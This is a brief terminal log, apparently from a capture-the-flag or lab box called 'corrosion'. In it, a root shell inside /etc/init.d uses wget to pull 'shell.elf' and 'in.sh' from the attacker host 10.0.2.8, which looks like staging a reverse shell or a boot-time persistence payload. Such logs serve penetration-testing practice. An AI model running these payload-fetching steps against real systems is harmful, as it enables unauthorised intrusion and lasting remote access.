 root@corrosion:/etc/init.d# wget 10.0.2.8/shell.elf
--2023-07-12 05:01:22--  http://10.0.2.8/shell.elf
Connecting to 10.0.2.8:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 250
Saving to: ‘shell.elf.1’
shell.elf.1 100%[===================================>] 250 --.-KB/s in 0s
2023-07-12 05:01:22 (75.7 MB/s) - ‘shell.elf.1’ saved [250/250]
root@corrosion:/etc/init.d# wget 10.0.2.8/in.sh
--2023-07-12 05:01:30--  http://10.0.2.8/in.sh
Connecting to 10.0.2.8:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 34 [text/x-sh]
Saving to: ‘in.sh.1’
in.sh.1 100%[===================================>] 34 --.-KB/s in 0s
2023-07-12 05:01:30 (12.0 MB/s) - ‘in.sh.1’ saved [34/34]